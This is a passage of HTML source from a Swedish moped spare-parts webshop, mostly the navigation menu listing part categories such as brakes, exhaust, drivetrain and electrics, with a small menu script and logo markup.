                                        <ul class="grid flex-1 grid-cols-4 gap-y-4 gap-x-8 p-4">
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/tillbehor/hjalmar"
                                                       title="Hj&#xE4;lmar"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Hjälmar                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/tillbehor/hjalmar/crosshjalmar"
                                                                   title="Crosshj&#xE4;lmar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Crosshjälmar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/tillbehor/hjalmar/integral-helmet"
                                                                   title="Integralhj&#xE4;lm"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Integralhjälm</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                                                                                                                                                                                <li class="level-1 min-w-48">
                                                                                                            <a href="https://dinhoj.se/tillbehor/las"
                                                           title="L&#xE5;s"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            Lås                                                        </a>
                                                                                                    </li>
                                                                                    </ul>
                                    </div>
                                                                    </div>
                            </div>
                                            </li>
                                                        <li class="level-0 flex items-center p-1 mx-1 border-b-2 border-transparent transition transition-colors duration-500 group xl:p-2 xl:mx-2 hover:border-primary focus-within:border-primary"
                         @mouseover.stop="hoverTopPosition = $event.currentTarget.offsetTop + $event.currentTarget.getBoundingClientRect().height"
                    >
                        <a href="https://dinhoj.se/reservdelar-mopeddelar"
                           @focus="hoverTopPosition = $event.currentTarget.parentNode.offsetTop + $event.currentTarget.parentNode.getBoundingClientRect().height"
                           title="Reservdelar"
                           class="level-0 block p-2 text-base text-gray-700 whitespace-nowrap">
                            <span>Reservdelar</span>
                                                            <span class="inline items-center">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-5 h-5 inline" width="25" height="25" aria-hidden="true">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                                </span>
                                                    </a>
                                                    <div class="
                                absolute
                                left-0
                                top-full
                                z-10
                                -mt-3
                                w-full
                                bg-white
                                opacity-0
                                transition-opacity
                                ease-out
                                pointer-events-none
                                group-hover:opacity-100
                                focus-within:opacity-100
                                shadow
                                group-hover:pointer-events-auto"
                                 :style="`margin-top: 0; top: ${hoverTopPosition}px;`"
                            >
                                <div class="flex justify-between mt-4 mb-8">
                                                                        <div class="mx-auto container">
                                        <ul class="grid flex-1 grid-cols-4 gap-y-4 gap-x-8 p-4">
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/avgasdelar-system"
                                                       title="Avgasdelar&#x20;-&#x20;system"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Avgasdelar - system                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/avgasdelar-system/avgassystem-komplett"
                                                                   title="Avgassystem&#x20;Komplett"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Avgassystem Komplett</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/avgasdelar-system/avgasror"
                                                                   title="Avgasr&#xF6;r"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Avgasrör</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/avgasdelar-system/ljuddampare"
                                                                   title="Ljudd&#xE4;mpare"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Ljuddämpare</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/avgasdelar-system/avgasdetaljer-and-tillbehor"
                                                                   title="Avgasdetaljer&#x20;&amp;&#x20;tillbeh&#xF6;r"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Avgasdetaljer &amp; tillbehör</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem"
                                                       title="Bromssystem"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Bromssystem                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem/bromscylinder-bromshandtag"
                                                                   title="Bromscylinder&#x2F;Bromshandtag"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromscylinder/Bromshandtag</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem/bromsbelagg-backar-klossar"
                                                                   title="Bromsbel&#xE4;gg&#x2F;Backar&#x2F;Klossar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsbelägg/Backar/Klossar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem/bromsok"
                                                                   title="Bromsok"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsok</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem/bromsskivor-trumma"
                                                                   title="Bromsskivor&#x2F;trumma"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsskivor/trumma</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem/bromsror-slangar-vajrar"
                                                                   title="Bromsr&#xF6;r&#x2F;Slangar&#x2F;Vajrar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsrör/Slangar/Vajrar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem/bromsdetaljer"
                                                                   title="Bromsdetaljer"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsdetaljer</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/spare-parts/bromssystem/bromscylinder"
                                                                   title="Bromscylinder"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromscylinder</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/spare-parts/bromssystem/bromsbelagg"
                                                                   title="Bromsbel&#xE4;gg"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsbelägg</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/spare-parts/bromssystem/bromsror"
                                                                   title="Bromsr&#xF6;r"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsrör</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina"
                                                       title="Drivlina"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Drivlina                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina/drev-kedja-drivaxel"
                                                                   title="Drev&#x2F;Kedja&#x2F;Drivaxel"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Drev/Kedja/Drivaxel</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina/variator-variatorremmar"
                                                                   title="Variator&#x20;&amp;&#x20;Variatorremmar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Variator &amp; Variatorremmar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina/koppling"
                                                                   title="Koppling"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Koppling</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina/vaxellada"
                                                                   title="V&#xE4;xell&#xE5;da"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Växellåda</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina/pedal-vevarm"
                                                                   title="Pedal&#x2F;Vevarm"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Pedal/Vevarm</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/spare-parts/drivlina/drev"
                                                                   title="Drev"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Drev</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul"
                                                       title="D&#xE4;ck&#x2F;Hjul"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Däck/Hjul                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul/dack"
                                                                   title="D&#xE4;ck"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Däck</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul/slang"
                                                                   title="Slang"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Slang</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul/rims"
                                                                   title="Hjul"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Hjul</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul/hjul"
                                                                   title="Hjul-&#x20;&#x2F;&#x20;d&#xE4;ck-&#x20;&#x2F;&#x20;slangtillbeh&#xF6;r"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Hjul- / däck- / slangtillbehör</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul/hjuldetaljer"
                                                                   title="Hjuldetaljer"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Hjuldetaljer</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft"
                                                       title="Br&#xE4;nsle-luft"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Bränsle-luft                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft/forgasare"
                                                                   title="F&#xF6;rgasare"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Förgasare</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/spare-parts/bransle-luft/forgasar-komponenter"
                                                                   title="F&#xF6;rgasarkomponenter"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Förgasarkomponenter</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft/insug-luftrenare"
                                                                   title="Insug-Luftrenare"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Insug-Luftrenare</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft/bransletank"
                                                                   title="Br&#xE4;nsletank"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bränsletank</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft/insprutning"
                                                                   title="Insprutning"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Insprutning</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft/bransle-luft-detaljer"
                                                                   title="Br&#xE4;nsle-luft&#x20;detaljer"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bränsle-luft detaljer</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelarchassidelar"
                                                       title="Chassidelar"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Chassidelar                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/chassidelar/ramdelar"
                                                                   title="Ramdelar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Ramdelar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/chassidelar/styrning"
                                                                   title="Styrning"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Styrning</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/chassidelar/motorupphangning"
                                                                   title="Motorupph&#xE4;ngning"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Motorupphängning</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/chassidelar/swing"
                                                                   title="Swing"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Swing</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/chassidelar/styre"
                                                                   title="Styre"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Styre</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/chassidelar/stotdampare-fjadring"
                                                                   title="St&#xF6;td&#xE4;mpare&#x20;&#x2F;&#x20;fj&#xE4;dring"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Stötdämpare / fjädring</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar"
                                                       title="Motor&#x20;&amp;&#x20;motordelar"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Motor &amp; motordelar                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/cylinder-topplock"
                                                                   title="Cylinder-Topplock"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Cylinder-Topplock</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/kick-startmekanism"
                                                                   title="Kick&#x2F;startmekanism"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Kick/startmekanism</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/koppling-transmission"
                                                                   title="Koppling-Transmission"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Koppling-Transmission</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/motorkapor-halvor"
                                                                   title="Motork&#xE5;por&#x2F;Halvor"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Motorkåpor/Halvor</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/kylning"
                                                                   title="Kylning"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Kylning</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/oljedetaljer-smorjning"
                                                                   title="Oljedetaljer&#x20;&#x2F;&#x20;sm&#xF6;rjning"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Oljedetaljer / smörjning</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/vevaxel-och-vevparti"
                                                                   title="Vevaxel&#x20;och&#x20;Vevparti"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Vevaxel och Vevparti</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/vaxellada"
                                                                   title="V&#xE4;xell&#xE5;da"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Växellåda</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik"
                                                       title="Batteri,&#x20;elsystem&#x20;&amp;&#x20;elektronik"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Batteri, elsystem &amp; elektronik                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/batteri"
                                                                   title="Batteri"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Batteri</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/belysning"
                                                                   title="Belysning"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Belysning</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/ovrig-el"
                                                                   title="&#xD6;vrig&#x20;el"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Övrig el</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/manoverdon-las"
                                                                   title="Man&#xF6;verdon&#x2F;L&#xE5;s"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Manöverdon/Lås</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/tandsystem"
                                                                   title="T&#xE4;ndsystem"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Tändsystem</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/kablar"
                                                                   title="Kablar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Kablar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/kontrollboxar"
                                                                   title="Kontrollboxar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Kontrollboxar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/rela"
                                                                   title="Rel&#xE4;"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Relä</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/kapor-kaross-interior"
                                                       title="K&#xE5;por,&#x20;Kaross&#x20;&amp;&#x20;Interi&#xF6;r"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Kåpor, Kaross &amp; Interiör                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/kapor-kaross-interior/kapor"
                                                                   title="K&#xE5;por"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Kåpor</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/kapor-kaross-interior/kaross"
                                                                   title="Kaross"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Kaross</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/kapor-kaross-interior/interior"
                                                                   title="Interi&#xF6;r"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Interiör</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/kapor-kaross-interior/hastighetsmatare"
                                                                   title="Hastighetsm&#xE4;tare"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Hastighetsmätare</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor"
                                                       title="Servicedelar&#x20;&amp;&#x20;V&#xE4;tskor"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Servicedelar &amp; Vätskor                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor/olja"
                                                                   title="Olja"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Olja</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor/ovriga-vatskor"
                                                                   title="&#xD6;vriga&#x20;V&#xE4;tskor"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Övriga Vätskor</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor/tandstift"
                                                                   title="T&#xE4;ndstift"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Tändstift</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor/wire"
                                                                   title="Wire"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Wire</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor/glodlampor"
                                                                   title="Gl&#xF6;dlampor"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Glödlampor</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor/sakringar"
                                                                   title="S&#xE4;kringar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Säkringar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/spare-parts/servicedelar-vatskor/reparationssatser"
                                                                   title="Reparationssatser"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Reparationssatser</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/monteringsdetaljer"
                                                       title="Monteringsdetaljer"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Monteringsdetaljer                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/monteringsdetaljer/bricka"
                                                                   title="Bricka"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bricka</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/monteringsdetaljer/mutter"
                                                                   title="Mutter"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Mutter</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/monteringsdetaljer/skruv"
                                                                   title="Skruv"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Skruv</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                </ul>
                                    </div>
                                                                    </div>
                            </div>
                                            </li>
                                                        <li class="level-0 flex items-center p-1 mx-1 border-b-2 border-transparent transition transition-colors duration-500 group xl:p-2 xl:mx-2 hover:border-primary focus-within:border-primary"
                         @mouseover.stop="hoverTopPosition = $event.currentTarget.offsetTop + $event.currentTarget.getBoundingClientRect().height"
                    >
                        <a href="https://dinhoj.se/campaign"
                           @focus="hoverTopPosition = $event.currentTarget.parentNode.offsetTop + $event.currentTarget.parentNode.getBoundingClientRect().height"
                           title="Kampanj"
                           class="level-0 block p-2 text-base text-gray-700 whitespace-nowrap">
                            <span>Kampanj</span>
                                                            <span class="inline items-center">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-5 h-5 inline" width="25" height="25" aria-hidden="true">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                                </span>
                                                    </a>
                                                    <div class="
                                absolute
                                left-0
                                top-full
                                z-10
                                -mt-3
                                w-full
                                bg-white
                                opacity-0
                                transition-opacity
                                ease-out
                                pointer-events-none
                                group-hover:opacity-100
                                focus-within:opacity-100
                                shadow
                                group-hover:pointer-events-auto"
                                 :style="`margin-top: 0; top: ${hoverTopPosition}px;`"
                            >
                                <div class="flex justify-between mt-4 mb-8">
                                                                        <div class="mx-auto container">
                                        <ul class="grid flex-1 grid-cols-4 gap-y-4 gap-x-8 p-4">
                                                                                                                                                                                                                                                                                                <li class="level-1 min-w-48">
                                                                                                            <a href="https://dinhoj.se/campaign/fyndhorna"
                                                           title="Fyndh&#xF6;rna"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            Fyndhörna                                                        </a>
                                                                                                    </li>
                                                                                    </ul>
                                    </div>
                                                                    </div>
                            </div>
                                            </li>
                                                        <li class="level-0 flex items-center p-1 mx-1 border-b-2 border-transparent transition transition-colors duration-500 group xl:p-2 xl:mx-2 hover:border-primary focus-within:border-primary"
                         @mouseover.stop="hoverTopPosition = $event.currentTarget.offsetTop + $event.currentTarget.getBoundingClientRect().height"
                    >
                        <a href="https://dinhoj.se/sprangskiss"
                           @focus="hoverTopPosition = $event.currentTarget.parentNode.offsetTop + $event.currentTarget.parentNode.getBoundingClientRect().height"
                           title="Spr&#xE4;ngskisser"
                           class="level-0 block p-2 text-base text-gray-700 whitespace-nowrap">
                            <span>Sprängskisser</span>
                                                    </a>
                                            </li>
                            </ul>
        </nav>
    </div>

</div>
<script>
  'use strict';

  const initMenuDesktop_697ea5a0c6d2f = () => {
    return {
      hoverTopPosition: '100%',
      setActiveMenu(menuNode) {
        Array.from(menuNode.querySelectorAll('a')).filter(link => {
          return link.href === window.location.href.split('?')[0];
        }).map(item => {
          if (!item.classList.contains('level-0')) {
            item.classList.add('underline');
          }
          item.closest('div.level-0') &&
          item.closest('div.level-0').classList.add('border-secondary');
        });
      }
    }
  }
</script>

        <!--Logo-->
        <div class="order-2 lg:order-1 basis-36 lg:basis-72 ml-1 lg:ml-0 mr-auto lg:mr-4">
    <a class="flex items-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://dinhoj.se/"
       title=""
       aria-label="store logo">
        <img src="https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/images/logo.svg"
             title=""
             alt=""
            width="220"            height="64"        />
    </a>
</div>

        <div class="flex order-4 right items-center shrink-0 justify-between gap-2 lg:gap-4">
            <!--Compare Icon-->
            
<a id="compare-link"
   class="hover:text-primary relative invisible no-underline"
   :class="{ 'invisible': !(itemCount > 0) }"
   href="https://dinhoj.se/catalog/product_compare/index/"
   title="Jämför produkter"
   x-data="initCompareHeader()"
   @private-content-loaded.window="receiveCompareData($event.detail.data)"
>
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="lg:h-8 lg:w-8" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
<title>scale</title></svg>

    <span class="sr-only label">
       Jämför produkter    </span>

    <span class="absolute top-0 right-0 h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
                            translate-y-1/2 bg-yellow-500 rounded-full"
    >
        <span x-text="itemCount"></span>
        <span x-show="itemCount === 1" class="sr-only">
            artikel        </span>
        <span x-show="itemCount > 1" class="sr-only">
